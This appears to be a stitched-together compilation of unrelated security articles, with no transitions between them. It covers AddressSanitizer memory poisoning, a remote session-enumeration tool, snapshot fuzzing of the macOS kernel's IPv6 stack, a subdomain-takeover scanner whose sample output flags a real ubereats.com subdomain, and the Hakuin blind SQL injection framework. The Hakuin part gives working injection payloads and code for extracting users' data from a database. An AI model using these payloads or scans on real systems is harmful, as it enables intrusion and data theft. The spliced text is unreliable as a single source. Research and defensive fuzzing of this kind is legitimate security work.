If you want to make your testing even stronger, you can choose to intentionally “poison” certain memory areas yourself. For this, there are two macros you may find useful:
ASAN_POISON_MEMORY_REGION(addr, size)
ASAN_UNPOISON_MEMORY_REGION(addr, size)
To use these macros, you need to include the ASan interface header:
Figure 19: The ASan API must be included in the program
This makes poisoning and unpoisoning memory quite simple. The following is an example of how to do this:
Figure 20: A program demonstrating user poisoning and its detection.
The program allocates a buffer on heap, poisons the whole buffer (through user poisoning), and then accesses an element from the buffer. This access is detected as forbidden, and the program reports a “Poisoned by user” error (f7). The figure below shows the buffer (poisoned by user) as well as the heap redzone (fa).
Figure 21: A part of the error message generated by program from figure 20 while compiled with ASan
However, if you unpoison part of the buffer (as shown below, for four elements), no error would be raised while accessing the first four elements. Accessing any further element will raise an error.
Figure 22: An example of unpoisoning memory by user
If you want to understand better how those macros impact the code, you can look into its definition in an ASan interface file.
The ASAN_POISON_MEMORY_REGION and ASAN_UNPOISON_MEMORY_REGION macros simply invoke the __asan_poison_memory_region and __asan_unpoison_memory_region functions from the API. However, when a program is compiled without ASan, these macros do nothing beyond evaluating the macro arguments.
The bug missed by ASan
As we noted previously in the limitations section, ASan does not automatically detect out-of-bound accesses into containers that preallocate memory and manage it. This was also a case we came across during an audit: we found a bug with manual review in code that we were fuzzing and we were surprised the fuzzer did not find it. It turned out that this was because of lack of container overflow detection in the std::basic_string and std::deque collections in libc++.
This motivated us to get involved in ASan development by developing a proof of concept of those ASan container overflow detections in GCC and LLVM and eventually upstream patches to LLVM.
So what was the bug that ASan missed? Figure 23 shows a minimal example of it. The buggy code compared two containers via an std::equal function that took only the first1, last1, and first2 iterators, corresponding to the beginning and end of the first sequence and to the beginning of the second sequence for comparison, assuming the same length of the sequences.
However, when the second container is shorter than the first one, this can cause an out-of-bounds read, which was not detected by ASan and which we changed. With our patches, this is finally detected by ASan.
Figure 23: Code snippet demonstrating the nature of the bug we found during the audit. Container type was changed for demonstrative purposes.
Use ASan to detect more memory safety bugs
We hope our efforts to improve ASan’s state-of-the-art bug detection capabilities will cement its status as a powerful tool for protecting codebases against memory issues.
We’d like to express our sincere gratitude to the entire LLVM community for their support during the development of our ASan annotation improvements. From reviewing code patches and brainstorming implementation ideas to identifying issues and sharing knowledge, their contributions were invaluable. We especially want to thank vitalybuka, ldionne, philnik777, and EricWF for their ongoing support!
We hope this explanation of AddressSanitizer has been insightful and demonstrated its value in hunting down bugs within a codebase. We encourage you to leverage this knowledge to proactively identify and eliminate issues in your own projects. If you successfully detect bugs with the help of the information provided here, we’d love to hear about it! Happy hunting!
If you need help with ASan annotations, fuzzing, or anything related to LLVM, contact us! We are happy to help tailor sanitizers or other LLVM tools to your specific needs. If you’d like to read more about our work on compilers, check out the following posts: VAST (GitHub repository) and Macroni (GitHub repository).
Retrieve and display information about active user sessions on remote computers. No admin privileges required.
The tool leverages the remote registry service to query the HKEY_USERS registry hive on the remote computers. It identifies and extracts Security Identifiers (SIDs) associated with active user sessions, and translates these into corresponding usernames, offering insights into who is currently logged in.
If the -CheckAdminAccess switch is provided, it will gather sessions by authenticating to targets where you have local admin access using Invoke-WMIRemoting (which most likely will retrieve more results)
It's important to note that the remote registry service needs to be running on the remote computer for the tool to work effectively. In my tests, if the service is stopped but its Startup type is configured to "Automatic" or "Manual", the service will start automatically on the target computer once queried (this is native behavior), and sessions information will be retrieved. If set to "Disabled" no session information can be retrieved from the target.
Finding novel and unique vulnerabilities often requires the development of unique tools that are best suited for the task. Platforms and hardware that target software run on usually dictate tools and techniques that can be used. This is especially true for parts of the macOS operating system and kernel due to its close-sourced nature and lack of tools that support advanced debugging, introspection or instrumentation.
Compared to fuzzing for software vulnerabilities on Linux, where most of the code is open-source, targeting anything on macOS presents a few difficulties. Things are closed-source, so we can’t use compile-time instrumentation. While Dynamic Binary instrumentation tools like Dynamorio and TinyInst work on macOS, they cannot be used to instrument kernel components.
There are also hardware considerations – with few exceptions, macOS only runs on Apple hardware. Yes, it can be virtualized, but that has its drawbacks. What this means in practice is that we cannot use our commodity off-the-shelf servers to test macOS code. And fuzzing on laptops isn’t exactly effective.
A while ago, we embarked upon a project that would alleviate most of these issues, and we are making the code available today.
Using a snapshot-based approach enables us to target closed-source code without custom harnesses precisely. Researchers can obtain full instrumentation and code coverage by executing tests in an emulator, which enables us to perform tests on our existing hardware. While this approach is limited to testing macOS running on Intel hardware, most of the code is still shared between Intel and ARM versions.
Previously in snapshot fuzzing
The simplest way to fuzz a target application is to run it in a loop while changing the inputs. The obvious downside is that you lose time on application initialization, boilerplate code and less CPU time spent on executing the relevant part of the code.
The approach in snapshot-based fuzzing is to define a point in process execution to inject the fuzzing test case (at an entry point of an important function). Then, you interrupt the program at a given point (via breakpoint or other means) and take a snapshot. The snapshot includes all of the virtual memory being used, and the CPU or other process state required to restore and resume process execution. Then, you insert the fuzzing test case by modifying the memory and resume execution.
When the execution reaches a predefined sink (end of function, error state, etc.) you stop the program, discard and replace the state with the previously saved one.
The benefit of this is that you only pay the penalty of restoring the process to its previous state, you don’t create it from scratch. Additionally, suppose you can rely on OS or CPU mechanisms such as CopyOnWrite, page-dirty tracking and on-demand paging. In that case, the operation of restoring the process can be very fast and have little impact on overall fuzzing speed.
Cory Duplantis championed our previous attempts at utilizing snapshot-based fuzzing in his work on Barbervisor, abare metal hypervisor developed to support high-performance snapshot fuzzing.
It involved acquiring a snapshot of a full (Virtual Box-based) VM and then transplanting it into Barbervisor where it could be executed. It relied on Intel CPU features to enable high performance by only restoring modified memory pages.
While this showed great potential and gave us a glimpse into the potential utility of snapshot-based fuzzing, it had a few downsides. A similar approach, built on top of KVM and with numerous improvements, was implemented in Snapchange and released by AWS Labs.
Snapshot fuzzing building blocks
Around the time Talos published Barbervisor, Axel Souchet published his WTF project, which takes a different approach. It trades performance to have a clean development environment by relying on existing tooling. It uses Hyper-V to run virtual machines that are to be snapshotted, then uses kd (Windows kernel debugger) to perform the snapshot, which saves the state in a Windows memory dump file format, which is optimized for loading. WTF is written in C++, which means it can benefit from the plethora of existing support libraries such as custom mutators or fuzz generators.
It has multiple possible execution backends, but the most fully featured one is based on Bochs, an x86 emulator, which provides a complete instrumentation framework. The user will likely see a dip in performance – it’s slower than native execution – but it can be run on any platform that Bochs runs on (Linux and Windows, virtualized or otherwise) with no special hardware requirements.
The biggest downside is that it was mainly designed to target Windows virtual machines and targets running on Windows.
When modifying WTF to support fuzzing macOS targets, we need to take care of a few mechanisms that aren’t supported out of the box. Split into pre-fuzzing and fuzzing stages, those include:
A mechanism to debug the OS and process that is to be fuzzed – this is necessary to precisely choose the point of snapshotting.
A mechanism to acquire a copy of physical memory – necessary to transplant the execution into the emulator.
CPU state snapshotting – this has to include all the Control Registers, all the MSRs and other CPU-specific registers that aren’t general-purpose registers.
In the fuzzing stage, on the other hand, we need:
A mechanism to restore the acquired memory pages – this has to be custom for our environment.
A way to catch crashes as crashing/faulting mechanisms on Windows and macOS, which differ greatly.
CPU state, memory modification and coverage analysis will also require adjustments.
Debugging
For targeting the macOS kernel, we’d want to take a snapshot of an actual, physical, machine. That would give us the most accurate attack surface with all the kernel extensions that require special hardware being loaded and set up. There is a significant attack surface reduction in virtualized macOS.
However, debugging physical Mac machines is cumbersome. It requires at least one more machine and special network adapters, and the debug mechanism isn’t perfect for our goal (relies on non-maskable interrupts instead of breakpoints and doesn’t fully stop the kernel from executing code).
Debugging a virtual machine is somewhat easier. VMWare Fusion contains a gdbserver stub that doesn’t care about the underlying operating system. We can also piggyback on VMWare’s snapshotting feature.
The first option enables it, and the second tells gdb stub to use software, as opposed to hardware breakpoints. Hardware breakpoints aren’t supported in Fusion.
Attaching to a VM for debugging relies on GDB’s remote protocol:
$ lldb
(lldb) gdb-remote 8864
Kernel UUID: 3C587984-4004-3C76-8ADF-997822977184
Load Address: 0xffffff8000210000
...
kernel was compiled with optimization - stepping may behave oddly; variables may not be available.
Process 1 stopped
* thread #1, stop reason = signal SIGTRAP
    frame #0: 0xffffff80003d2eba kernel`machine_idle at pmCPU.c:181:3 [opt]
Target 0: (kernel) stopped.
(lldb)
Snapshot acquisition
The second major requirement for snapshot fuzzing is, well, snapshotting. We can piggyback on VMWare Fusion for this, as well.
The usual way to use VMWare’s snapshotting is to either suspend a VM or make an exact copy of the state you can revert to. This is almost exactly what we want to do.
We can set a breakpoint using the debugger and wait for it to be reached. At this point, the whole virtual machine execution is paused. Then, we can take a snapshot of the machine state paused at precisely the instruction we want. There is no need to time anything or inject sentinel instruction. Since we are debugging the VM, we control it fully. A slightly more difficult part is figuring out how to use this snapshot. To reuse them, we needed to figure out the file formats VMware Fusion stores the snapshots in.
Fusion’s snapshots consist of two separate files: a vmem file that holds a memory state and a vmsn file that holds the device state, which includes the CPU, all the controllers, busses, pci, disks, etc. – everything that’s needed to restore the VM.
As far as the memory dump goes, the vmem file is a linear dump of all of the VM’s RAM. If the VM has 2GB of RAM, the vmem file will be a 2GB byte-for-byte copy of the RAM’s contents. This is a physical memory layout because we are dealing with virtual machines and no parsing is required. Instead, we just need a loader.
The machine state file, on the other hand, uses a fairly complex, undocumented format that contains a lot of irrelevant information. We only care about the CPU state, as we won’t be trying to restore a complete VM, just enough to run a fair bit of code. While undocumented, it has been mostly reverse-engineered for the Volatility project. By extending Volatility, we can get a CPU state dump in the format usable by WhatTheFuzz.
Snapshot loading into WTF
With both file formats figured out, we can return to WTF to modify it accordingly. The most important modification we need to make is to the physical memory loader.
WTF uses Windows’ dmp file format, so we need our own handler. Since our memory dump file is just a direct one-to-one copy of physical RAM, mapping it into memory and then mapping the pages is very straightforward, as you can see in the following excerpt:
bool BuildPhysmemRawDump(){
  //vmware snapshot is just a raw linear dump of physical memory, with some gaps
  //just fill up a structure for all the pages with appropriate physmem file offsets
  //assuming physmem dump file is from a vm with 4gb of ram
  uint8_t *base = (uint8_t *)FileMap_.ViewBase();
  for(uint64_t i  = 0;i < 786432; i++ ){ //that many pages, first 3gb
    uint64_t offset = i*4096;
    Physmem_.try_emplace(offset, (uint8_t *)base+offset);
  }
  //there's a gap in VMWare's memory dump from 3 to 4gb, last 1gb is mapped above 4gb
  for(uint64_t i  = 0;i < 262144; i++ ){
    uint64_t offset = (i+786432)*4096;
  Physmem_.try_emplace(i*4096+4294967296, (uint8_t *)base+offset);
  }
  return true;
}
We just need to fake the structures with appropriate offsets.
Catching crashes
The last piece of the puzzle is how to catch crashes. In WTF, and our modification of it, this is as simple as setting a breakpoint at an appropriate place. On Windows, hooking nt!KeBugCheck2 is the perfect place, we just need a similar thing in the macOS kernel.
The kernel panics, exceptions, faults and similar on macOS go through a complicated call stack that ultimately culminates in a complete OS crash and reboot.
Depending on what type of crash we are trying to catch and the type of kernel we are running, we can put a breakpoint on exception_triage function, which is in the execution path between a fault happening and the machine panicking or rebooting:
With that out of the way, we have all the pieces of the puzzle necessary to fuzz a macOS kernel target.
Case study: IPv6 stack
MacOS’ IPv6 stack would be a good example to illustrate how the complete scheme works. This is a simple but interesting entry point into some complex code. Attack surface that is composed of a complex set of protocols, is reachable over the network and is stateful. It would be difficult to fuzz with traditional fuzzers because network fuzzing is slow, and we wouldn’t have coverage. Additionally, this part of the macOS kernel is open-source, making it easy to see if things work as intended. First thing, we’ll need to prepare the target virtual machine.
VM preparation
This will assume a few things:
The host machine is a MacBook running macOS 12 Monterey.
VMWare fusion as a virtualization platform
Guest VM running macOS 12 Monterey with the following specs:
SIP turned off.
2 or 4 GB of RAM (4 is better, but snapshots are bigger).
One CPU/Core as multithreading just complicates things.
Since we are going to be debugging on the VM, it's prudent to disable SIP before doing anything else.
We'll use VMWare's GDB stub to debug the VM instead of Apple’s KDP because it interferes less with the running VM. The VM doesn't and cannot know that it is enabled.
Enabling it is as simple as editing a VM's .vmx file. Locate it in the VM package and add the following lines to the end:
To make debugging, and our lives, easier, we'll want to change some macOS boot options. Since we've disabled SIP, this should be doable from a regular (elevated) terminal:
Disable watchdog via debug=0x100, this will prevent the VM from automatically rebooting in case of a kernel panic.
keepsyms=1, in conjunction with the previous one, prints out the symbols during a kernel panic.
Setting up a KASAN build of the macOS kernel would be a crucial step for actual fuzzing, but not strictly necessary for testing purposes.
Target function
Our fuzzing target is function ip6_input which is the entry point for parsing incoming IPv6 packets.
void
ip6_input(struct mbuf *m)
{
	struct ip6_hdr *ip6;
	int off = sizeof(struct ip6_hdr), nest;
	u_int32_t plen;
	u_int32_t rtalert = ~0;
It has a single parameter that contains a mbuf that holds the actual packet data. This is the data we want to mutate and modify to fuzz ipv6_input.
Mbuf structures are a standard structure in XNU and are essentially a linked list of buffers that contain data. We need to find where the actual packet data is (mh_data) and mutate it before resuming execution.
struct m_hdr {
    struct mbuf 	*mh_next;       /* next buffer in chain */
    struct mbuf 	*mh_nextpkt;    /* next chain in queue/record */
    caddr_t     	mh_data;        /* location of data */
    int32_t     	mh_len;         /* amount of data in this mbuf */
    u_int16_t   	mh_type;        /* type of data in this mbuf */
    u_int16_t   	mh_flags;       /* flags; see below */

}
This means that we will have to, in the WTF fuzzing harness, dereference a pointer to get to the actual packet data.
Snapshotting
To create a snapshot, we use the debugger to set a breakpoint at ip6_input function. This is where we want to start our fuzzing.
Process 1 stopped
* thread #2, name = '0xffffff96db894540', queue = 'cpu-0', stop reason = signal SIGTRAP
    frame #0: 0xffffff80003d2eba kernel`machine_idle at pmCPU.c:181:3 [opt]
Target 0: (kernel) stopped.
(lldb) breakpoint set -n ip6_input
Breakpoint 1: where = kernel`ip6_input + 44 at ip6_input.c:779:6, address = 0xffffff800078b54c
(lldb) c
Process 1 resuming
(lldb)
Then, we need to provoke the VM to reach that breakpoint. We can either wait until the VM receives an IPv6 packet, or we can do it manually. To send the actual packet, we prefer using `ping6` because it doesn’t send any SYN/ACKs and allows us to easily control packet size and contents.:
The above simply sends a controlled ICMPv6 ping packet that is as large as possible and padded with 0x41 bytes. We send the packet to the en0 interface – sending to the localhost shortcuts the call stack and packet processing are different. This should give us a nice packet in memory, mostly full of AAAs that we can mutate and fuzz.
When the ping6 command is executed, the VM will receive the IPv6 packet and start parsing it, which will immediately reach our breakpoint.
Process 1 stopped
* thread #3, name = '0xffffff96dbacd540', queue = 'cpu-0', stop reason = breakpoint 1.1
	frame #0: 0xffffff800078b54c kernel`ip6_input(m=0xffffff904e51b000) at ip6_input.c:779:6 [opt]
Target 0: (kernel) stopped.
(lldb)
The VM is now paused and we have the address of our mbuf that contains the packet which we can fuzz. Fusion's gdb stub seems to be buggy, though, and it leaves that int 3 in place. If we were to take a snapshot now, the first instruction we execute would be that int3, which would immediately break our fuzzing. We need to explicitly disable the breakpoint before taking the snapshot:
Now, we should be in a good place to take our snapshot before something goes wrong. To do that, we simply need to use Fusion's "Snapshot" menu while the VM is stuck on a breakpoint.
VM snapshot state
As mentioned previously, the .vmsn file contains a virtual machine state. The file format is partially documented and we can use a modified version of Volatility (a patch is available in the repository).
Simply execute Volatility like so, making sure to point it at the correct `vmsn` file:
Notice that the above output contains all the same register content as our debugger shows but also contains MSRs, control registers, gdtr and others. This is all we need to be able to start running the snapshot under WTF.
Fuzzing harness and fixups
Our fuzzing harness needs to do a couple of things:
Set a few meaningful breakpoints.
A breakpoint on target function return so we know where to stop fuzzing.
A breakpoint on the kernel exception handler so we can catch crashes.
Other handy breakpoints that would patch things, or stop the test case if it reaches a certain state.
For every test case, find a proper place in memory, write it there, and adjust the size.
All WTF fuzzers need to implement at least two methods:
The above code sets up a breakpoint at the desired address, which executes the anonymous handler function when hit. This handler then stops the execution with Ok_t() type, which signifies the non-crashing end of the test case.
Next, we'll want to catch actual exceptions, crashes and panics. Whenever an exception happens in the macOS kernel, the function exception_triage` is called. Regardless if this was caused by something else or by an actual crash, if this function is called, we may as well stop test case execution.
We need to get the address of exception_triage first:
(lldb)  p exception_triage
(kern_return_t (*)(exception_type_t, mach_exception_data_t, mach_msg_type_number_t)) $4 = 0xffffff8000283cb0 (kernel`exception_triage at exception.c:671)
(lldb)
Now, we just need to add a breakpoint at 0xffffff8000283cb0:
This breakpoint is slightly more complicated as we want to gather some information at the time of the crash. When the breakpoint is hit, we want to get a couple of registers that contain information about the exception context we use to form a filename for the saved test case. This helps differentiate unique crashes.
Finally, since this is a crashing test case, the execution is stopped with Crash_t() which saves the crashing test case.
With that, the basic Init function is complete.
InsertTestcase
The function InsertTestcase is what inserts the mutated data into the target's memory before resuming execution. This is where you would sanitize any necessary input and figure out where you want to put your mutated data in memory.
Our target function's signature is ip6_input(struct mbuf *), so the mbuf struct will hold the actual data. We can use lldb at our first breakpoint to figure out where the data is:
At the start of ip6_input function, inspecting m_hdr of the first parameter shows us that it has 40 bytes of data at 0xffffff904e51b0d8 which looks like a standard ipv6 header. Additionally, grabbing mh_next and inspecting it shows that it contains data at 0xffffff904e373000 of size 1,024, which consists of ICMP6 data and our AAAAs.
To properly fuzz all IPv6 protocols, we'll mutate the IPv6 header and encapsulated packet. We'll need to separately copy 40 bytes over to the first mbuf and the rest over to the second mbuf.
For the second mbuf (the ICMPv6 packet), we need to write our mutated data at 0xffffff904e373000. This is fairly straightforward, as we don't need to read or dereference registers or deal with offsets:
bool InsertTestcase(const uint8_t *Buffer, const size_t BufferSize) {
if (BufferSize < 40) return true; // mutated data too short

  Gva_t ipv6_header = Gva_t(0xffffff904e51b0d8);
  if(!g_Backend->VirtWriteDirty(ipv6_header,Buffer,40)){
	DebugPrint("VirtWriteDirtys failed\n");
  }

  Gva_t icmp6_data = Gva_t(0xffffff904e373000);
  if(!g_Backend->VirtWriteDirty(icmp6_data,Buffer+40,BufferSize-40)){
	DebugPrint("VirtWriteDirtys failed\n");
  }

  return true;
}
We could also update the mbuf size, but we'll limit the mutated test case size instead. And that's it – our fuzzing harness is pretty much ready.
Everything together
Every WTF fuzzer needs to have a state directory and three things in it:
Mem.dmp: A full dump of RAM.
Regs.json: A JSON file describing CPU state.
Symbol-store.json: Not really required, can be empty, but we can populate it with addresses of known symbols, so we can use those instead of hardcoded addresses in the fuzzer.
Next, copy the snapshot's .vmm file over to your fuzzing machine and rename it to mem.dmp. Write the VM state that we got from volatility into a file called regs.json.
With the state set up, we can make a test run. Compile the fuzzer and test it like so:
c:\work\codes\wtf\targets\ipv6_input>..\..\src\build\wtf.exe run --backend=bochscpu --name IPv6_Input --state state --input inputs\ipv6 --trace-type 1 --trace-path .
The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Trace file .\ipv6.trace
Running inputs\ipv6
--------------------------------------------------
Run stats:
Instructions executed: 13001 (4961 unique)
      	Dirty pages: 229376 bytes (0 MB)
  	Memory accesses: 46135 bytes (0 MB)
#1 cov: 4961 exec/s: infm lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 0.0s

c:\work\codes\wtf\targets\ipv6_input>
In the above, we run WTF in run mode with tracing enabled. We want it to run the fuzzer with specified input and save a RIP trace file that we can then examine. As we can see from the output, the fuzzer run was completed successfully. The total number of instructions was 13,001 (4,961 of which were unique) and most notably, the run was completed without a crash or a timeout.
Analyzing coverage and symbolizing
WTF's symbolizer relies on the fact that the targets it runs are on Windows and that it generally has PDBs. Emulating that completely would be too much work, so I've opted to instead do some LLDB scripting and symbolization.
First, we need LLDB to dump out all known symbols and their addresses. That's fairly straightforward with the script supplied in the repository. The script will parse the output of image dump symtab command and perform some additional querying to resolve the most symbols. The result is a symbol-store.json file that looks something like this:
The trace file we obtained from the fuzzer is just a text file containing addresses of executed instructions. Supporting tools include a symbolize.py script which uses a previously generated symbol store to symbolize a trace. Running it on ipv6.trace would result in a symbolized trace:
The complete trace is longer, but at the end, can easily see that the retq instruction was reached if we compared the function offsets.
Trace files are also compatible with Ida Lighthouse, so we can just load them into it to get a visual coverage overview:
Green nodes have been hit.
Avoiding checksum problems
Even without manual coverage analysis, with IPv6 as a target, it would be quickly apparent that a feedback-driven fuzzer isn’t getting very far. This is due to various checksums that are present in higher-level protocol packets, for example, TCP packet checksums. Randomly mutated data would invalidate the checksum and the packet would be rejected early.
There are two options to deal with this issue: We can fix the checksum after mutating the data, or leverage instrumentation to NOP out the code that performs the check. This is easily achieved by setting yet another breakpoint in the fuzzing harness that will simply modify the return value of the checksum check:
Now that we know that things work, we can start fuzzing. In one terminal, we start the server:
c:\work\codes\wtf\targets\ipv6_input>..\..\src\build\wtf.exe master --max_len=1064 --runs=1000000000 --target .
Seeded with 3801664353568777264
Iterating through the corpus..
Sorting through the 1 entries..
Running server on tcp://localhost:31337..

And in another, the actual fuzzing node:

c:\work\codes\wtf\targets\ipv6_input> ..\..\src\build\wtf.exe fuzz --backend=bochscpu --name IPv6_Input  --limit 5000000

The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Dialing to tcp://localhost:31337/..
You should quickly see in the server window that coverage increases and that new test cases are being found and saved:
Likewise, the fuzzing node will show its progress:
The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Dialing to tcp://localhost:31337/..
#10437 cov: 9778 exec/s: 1.0k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 10.0s
#20682 cov: 9781 exec/s: 1.0k lastcov: 3.0s crash: 0 timeout: 0 cr3: 0 uptime: 20.0s
#31402 cov: 9781 exec/s: 1.0k lastcov: 13.0s crash: 0 timeout: 0 cr3: 0 uptime: 30.0s
#42667 cov: 9781 exec/s: 1.1k lastcov: 23.0s crash: 0 timeout: 0 cr3: 0 uptime: 40.0s
#53698 cov: 9781 exec/s: 1.1k lastcov: 33.0s crash: 0 timeout: 0 cr3: 0 uptime: 50.0s
#64867 cov: 9781 exec/s: 1.1k lastcov: 43.0s crash: 0 timeout: 0 cr3: 0 uptime: 60.0s
#75446 cov: 9781 exec/s: 1.1k lastcov: 53.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.2min
#84790 cov: 10497 exec/s: 1.1k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.3min
#95497 cov: 11704 exec/s: 1.1k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.5min
#105469 cov: 11761 exec/s: 1.1k lastcov: 4.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.7min
Conclusion
Building this snapshot fuzzing environment on top of WTF provides several benefits. It enables us to perform precisely targeted fuzz testing of, otherwise, hard-to-pinpoint chunks of macOS kernel. We can perform the actual testing on commodity CPUs, which enables us to use our existing computer resources instead of being limited to a few cores. Additionally, although emulated execution speed is fairly slow, we can leverage Bosch to perform more complex instrumentation. Patches to Volatility and WTF projects, as well as additional support tooling, is available in our GitHub repository.
Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.
Features:
Auto update
Uses random user agents
Built in Go
Uses a fork of fingerprint data from well known sources (can-i-take-over-xyz)
$ git clone https://github.com/Nemesis0U/Subhunter.git
$ go build subhunter.go
Usage:
Options:
Usage of subhunter:
  -l string
        File including a list of hosts to scan
  -o string
        File to save results
  -t int
        Number of threads for scanning (default 50)
  -timeout int
        Timeout in seconds (default 20)
[+] Nothing found at www.ubereats.com: Not Vulnerable [+] Nothing found at testauth.ubereats.com: Not Vulnerable [+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable [+] Nothing found at about.ubereats.com: Not Vulnerable [+] Nothing found at beta.ubereats.com: Not Vulnerable [+] Nothing found at ewp.ubereats.com: Not Vulnerable [+] Nothi ng found at edgetest.ubereats.com: Not Vulnerable [+] Nothing found at guest.ubereats.com: Not Vulnerable [+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable [+] Nothing found at info.ubereats.com: Not Vulnerable [+] Nothing found at learn.ubereats.com: Not Vulnerable [+] Nothing found at merchants.ubereats.com: Not Vulnerable [+] Nothing found at guest-beta.ubereats.com: Not Vulnerable [+] Nothing found at merchant-help.ubereats.com: Not Vulnerable [+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable [+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable [+] Nothing found at messages.ubereats.com: Not Vulnerable [+] Nothing found at order.ubereats.com: Not Vulnerable [+] Nothing found at restaurants.ubereats.com: Not Vulnerable [+] Nothing found at payments.ubereats.com: Not Vulnerable [+] Nothing found at static.ubereats.com: Not Vulnerable
Hakuin is a Blind SQL Injection (BSQLI) optimization and automationframework written in Python 3. It abstracts away the inference logic and allows users to easily and efficiently extract databases (DB) from vulnerable web applications. To speed up the process, Hakuin utilizes a variety of optimization methods, including pre-trained and adaptive language models, opportunistic guessing, parallelism and more.
More information can be found in our paper and slides.
Installation
To install Hakuin, simply run:
pip3 install hakuin
Developers should install the package locally and set the -e flag for editable mode:
git clone [email protected]:pruzko/hakuin.git
cd hakuin
pip3 install -e .
Examples
Once you identify a BSQLI vulnerability, you need to tell Hakuin how to inject its queries. To do this, derive a class from the Requester and override the request method. Also, the method must determine whether the query resolved to True or False.
Example 1 - Query Parameter Injection with Status-based Inference
import aiohttp
from hakuin import Requester

class StatusRequester(Requester):
    async def request(self, ctx, query):
        r = await aiohttp.get(f'http://vuln.com/?n=XXX" OR ({query}) --')
        return r.status == 200
Example 2 - Header Injection with Content-based Inference
class ContentRequester(Requester):
    async def request(self, ctx, query):
        headers = {'vulnerable-header': f'xxx" OR ({query}) --'}
        r = await aiohttp.get(f'http://vuln.com/', headers=headers)
        return 'found' in await r.text()
To start extracting data, use the Extractor class. It requires a DBMS object to contruct queries and a Requester object to inject them. Hakuin currently supports SQLite, MySQL, PSQL (PostgreSQL), and MSSQL (SQL Server) DBMSs, but will soon include more options. If you wish to support another DBMS, implement the DBMS interface defined in hakuin/dbms/DBMS.py.
Example 1 - Extracting SQLite/MySQL/PSQL/MSSQL
import asyncio
from hakuin import Extractor, Requester
from hakuin.dbms import SQLite, MySQL, PSQL, MSSQL

class StatusRequester(Requester):
    ...

async def main():
    # requester:    Use this Requester
    # dbms:         Use this DBMS
    # n_tasks:      Spawns N tasks that extract column rows in parallel
    ext = Extractor(requester=StatusRequester(), dbms=SQLite(), n_tasks=1)
    ...

if __name__ == '__main__':
    asyncio.get_event_loop().run_until_complete(main())
Now that eveything is set, you can start extracting DB metadata.
Example 1 - Extracting DB Schemas
# strategy:
#   'binary':   Use binary search
#   'model':    Use pre-trained model
schema_names = await ext.extract_schema_names(strategy='model')
Once you know the structure, you can extract the actual content.
Example 1 - Extracting Generic Columns
# text_strategy:    Use this strategy if the column is text
res = await ext.extract_column(table='users', column='address', text_strategy='dynamic')
Example 2 - Extracting Textual Columns
# strategy:
#   'binary':       Use binary search
#   'fivegram':     Use five-gram model
#   'unigram':      Use unigram model
#   'dynamic':      Dynamically identify the best strategy. This setting
#                   also enables opportunistic guessing.
res = await ext.extract_column_text(table='users', column='address', strategy='dynamic')
Example 3 - Extracting Integer Columns
res = await ext.extract_column_int(table='users', column='id')
Example 4 - Extracting Float Columns
res = await ext.extract_column_float(table='products', column='price')
Example 5 - Extracting Blob (Binary Data) Columns
res = await ext.extract_column_blob(table='users', column='id')
More examples can be found in the tests directory.
Using Hakuin from the Command Line
Hakuin comes with a simple wrapper tool, hk.py, that allows you to use Hakuin's basic functionality directly from the command line. To find out more, run:
python3 hk.py -h
For Researchers
This repository is actively developed to fit the needs of security practitioners. Researchers looking to reproduce the experiments described in our paper should install the frozen version as it contains the original code, experiment scripts, and an instruction manual for reproducing the results.
Cite Hakuin
@inproceedings{hakuin_bsqli,
  title={Hakuin: Optimizing Blind SQL Injection with Probabilistic Language Models},
  author={Pru{\v{z}}inec, Jakub and Nguyen, Quynh Anh},
  booktitle={2023 IEEE Security and Privacy Workshops (SPW)},
  pages={384--393},
  year={2023},
  organization={IEEE}
}


